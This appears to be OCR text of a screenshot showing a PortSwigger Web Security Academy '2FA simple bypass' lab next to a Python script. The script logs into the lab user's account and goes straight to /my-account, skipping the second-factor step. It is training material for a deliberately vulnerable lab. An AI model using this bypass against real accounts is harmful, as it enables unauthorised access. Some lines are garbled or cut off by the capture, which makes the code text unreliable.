 1
2
3
4
13:46
Web Security Academy: F
Lab: 2FA simple bypass |
Loading...
portswigger.net/academy/labs/launch/55a6f6d2de02362486d2c507f3191adb99fb...
authentication-lab-02.py - lab-02 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
notes.txt
authentication-lab-02.py
authentication-lab-02.py
1 import requests
2 import sys
3 import urllib3
4
5 urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
6
7 proxies = {'http': 'http://127.0.01:8080', 'https': 'http://127.0.0.1:8080'}
8
9 def access_carlos_account(s, url):
10
11 # Log into Carlos's account
12 print("(+) Logging into Carlos's account and bypassing 2FA verification...")
13 login_url = url + "/login"
14 login_data = {"username": "carlos", "password": "montoya"}
15 r = s.post(login_url, data=login_data, allow_redirects=False, verify=False, proxies=pro
16
17 # Confirm bypass
18 myaccount_url = url + "/my-account"
19 r = s.get(myaccount_url, verify=False, proxies=proxies)
20 if "Log out" in r.text:
21 print("(+) Successfully bypassed 2FA verification.")
22 else:
23 print("(-) Exploit failed.")
24 sys.exit(-1)
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
0 0
Ln 15, Col 42 Spaces: 4 UTF-8 LF Python